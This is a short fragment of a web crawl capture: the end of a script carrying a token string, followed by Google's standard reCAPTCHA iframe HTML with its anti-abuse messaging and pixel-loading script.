22,null,null,null,null,null,\x220dAFcWeA6Vte8k8IepRcgBrwmCjYKmCwzP72JPNrZ2DT8htuVEzlbJ3M0_w462rC5a0POlSCxn9PcObzWkLIDLios9ovnXUS39pw\x22,1768735807986]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="95vtZ4L4rlBY52DXpTBrvg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768649413564');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>